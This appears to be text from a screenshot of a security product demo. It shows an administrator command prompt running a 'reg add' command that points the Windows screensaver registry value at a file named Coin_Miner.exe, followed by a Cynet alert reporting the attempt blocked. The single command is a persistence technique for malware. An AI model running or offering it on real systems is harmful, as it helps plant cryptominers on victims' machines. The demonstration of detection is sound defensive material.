 Administrator: Command Prompt
C:\Windows\system32>reg add "hkcu\control panel\desktop" /v SCRNSAVE.EXE /d c:\users\user\appdata\roaming\Coin_Miner.exe
Value SCRNSAVE.EXE exists, overwrite(Yes/No)? yes
The operation completed successfully.
Cynet Alert Notification
Action: Blocked
Severity: High
Category: Unauthorized Registry Operation Attempt
File: c:\windows\regedit.exe
Time: Thu, Apr 08 21 5:58:39 AM
Description: This file contains a malicious code
Cynet